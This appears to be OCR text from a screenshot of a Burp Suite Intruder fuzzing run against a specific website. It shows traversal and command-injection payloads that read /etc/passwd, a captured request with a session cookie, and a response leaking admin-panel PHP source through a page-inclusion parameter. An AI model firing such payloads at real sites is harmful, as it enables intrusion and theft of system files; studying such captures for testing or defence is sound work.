 Attack Save
4. Intruder attack of https://xn--elanr-bva.com
4. Intruder attack of https://xn--elanr-bva.com
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Time
0 200 811
696 view.php?page=login.php 200 785
767 view.php?page=dashboard.php 200 756
828 view.php?page=admin_panel.php 200 923
362 cgi.cgi/info2www '(../../../../../../../bin/mail root </etc/passwd> 400 198
389 cgi.cgi/ssi//../../../../../../../etc/passwd 400 176
905 ///../../data/config/microsrv.cfg 400 250
1 403 807
2 cgi-exe/emu/html/emumail.cgi 404 771
3 cgi-exe/emumail.cgi 404 808
Request Response
Pretty Raw Hex
1 POST /view.php?page=admin_panel.php HTTP/2
2 Host: xn--elanr-bva.com
3 Cookie: PHPSESSID=kefvklpfjibidrn3qstcqsg2kk
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
12 Origin: https://xn--elanr-bva.com
13 Content-Type: application/x-www-form-urlencoded
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://xn--elanr-bva.com/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
Search
Finished
Result 828 | Intruder attack
Payload: view.php?page=admin_panel.php
Status code: 200
Length: 14167
Timer: 923
Previous
Next
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 13 Jun 2025 16:40:02 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 13750
5 X-Powered-By: PHP/8.2.28
6 Platform: hostinger
7 Panel: hpanel
8 Content-Security-Policy: upgrade-insecure-requests
9 Server: hcdn
10 Alt-Svc: h3=":443"; ma=86400
11 X-Hcdn-Request-Id: 56f6be2cd9f3f72f2910a97791aa2f07-mum-edge4
12 X-Hcdn-Cache-Status: DYNAMIC
13 X-Hcdn-Upstream-Rt: 0.614
14 Accept-Ranges: bytes
15
16 <code>
<span style="color: #000000">
17 <span style="color: #0000BB">
&lt;?php<br />
session_start
</span>
<span style="color: #007700">
();<br />
<br />
</span>
<span style="color: #FF8000">
//&nbsp;□&nbsp;NOW&nbsp;WITH&nbsp;ROLE&nbsp;CHECK&nbsp;—&nbsp;TO&nbsp;FORCE&nb
sp;ESCALATION&nbsp;PATH<br />
</span>
<span style="color: #007700">
if&nbsp;(!isset(
</span>
<span style="color: #0000BB">
$_SESSION
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'user_id'
</span>
<span style="color: #007700">
])&nbsp;||&nbsp;(!isset(
</span>
Search
0 highlights
screenrec